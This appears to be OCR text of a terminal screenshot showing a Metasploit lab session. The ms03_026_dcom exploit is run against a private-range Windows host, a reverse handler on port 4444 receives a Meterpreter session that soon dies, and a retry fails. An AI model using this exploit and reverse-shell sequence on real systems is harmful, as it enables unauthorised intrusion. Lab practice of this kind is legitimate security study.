 hpearse@goon:~/Desktop/msf3 (on hughpear)
File Edit View Search Terminal Tabs Help
hpearse@goon:~/Desktop/msf3 root@goon:/home/hpearse/Desktop/msf3
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.122.75 yes The target address
RPORT 135 yes The target port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.122.1:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.122.75[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.122.75[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.168.122.75
[*] Meterpreter session 1 opened (192.168.122.1:4444 -> 192.168.122.75:3006) at Mon May 06 17:38:34 +0100 2013
meterpreter >
[*] 192.168.122.75 - Meterpreter session 1 closed.  Reason: Died
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.122.1:4444
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.122.75:135).
msf exploit(ms03_026_dcom) >